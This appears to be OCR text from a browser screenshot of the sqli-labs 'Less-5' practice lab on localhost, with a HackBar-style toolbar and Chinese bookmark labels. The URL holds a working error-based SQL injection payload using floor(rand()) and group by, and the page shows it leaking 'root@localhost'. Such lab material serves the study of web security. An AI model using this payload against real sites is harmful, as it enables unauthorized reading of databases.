 127.0.0.1/sqllib/Less-5/?id=1' union Select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,( 百度 <Ctrl+K>
百度一下，你就知道 lcamry - 博客园 漏洞库 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全 论文
SQL XSS Encryption Encoding Other
URL http://127.0.0.1/sqllib/Less-5/?id=1' union Select 1,count(*),concat(0x3a,0x3a,(select user()),0x3a,0x3a,floor(rand()*2))a from information_schema.columns group by a--+
URL
ute
Enable Post data Enable Referrer
Services [No information available]
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Duplicate entry '::root@localhost::1' for key 'group_key'
SQLI DUMB SERIES-5